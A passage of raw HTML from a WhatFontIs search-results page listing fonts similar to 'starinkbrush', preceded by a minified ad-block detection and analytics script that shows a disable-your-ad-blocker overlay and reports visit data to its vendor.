s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/starinkbrush" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-search',
  event_label: 'img2new',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="starinkbrush">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 28 fonts with title similar to starinkbrush</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="starinkbrush">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="starinkbrush" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Julia Lauren Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Julia-Lauren.font"/>
					<meta itemprop="productID" content="582020"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Julia-Laurena.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9142" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Julia-Lauren.font" title="Julia Lauren Font">Julia Lauren Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Julia-Lauren.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Julia-Laurena.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Julia Lauren FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Julia-LaurenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Julia-LaurenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Julia-Laurena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Julia-Laurena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Julia-Lauren0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Julia-Lauren01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid582020"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Julia-Lauren.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Julia Lauren Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Sunday Cream Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Sunday-Cream.font"/>
					<meta itemprop="productID" content="583565"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Creama.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="12307" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_Sunday-Cream.font" title="Sunday Cream Font">Sunday Cream Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Sunday-Cream.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Creama.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Sunday Cream FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-CreamA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-CreamA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Creama.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Creama1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Cream0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Sunday-Cream01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid583565"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Sunday-Cream.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Sunday Cream Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Sexy Beauty Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Sexy-Beauty.font"/>
					<meta itemprop="productID" content="583657"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sexy-Beautya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11835" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_Sexy-Beauty.font" title="Sexy Beauty Font">Sexy Beauty Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Sexy-Beauty.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sexy-Beautya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Sexy Beauty FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sexy-BeautyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sexy-BeautyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sexy-Beautya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sexy-Beautya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sexy-Beauty0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sexy-Beauty01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid583657"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Sexy-Beauty.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Sexy Beauty Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Hello Vintage Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Hello-Vintage.font"/>
					<meta itemprop="productID" content="585351"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hello-Vintagea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="17023" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Hello-Vintage.font" title="Hello Vintage Font">Hello Vintage Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
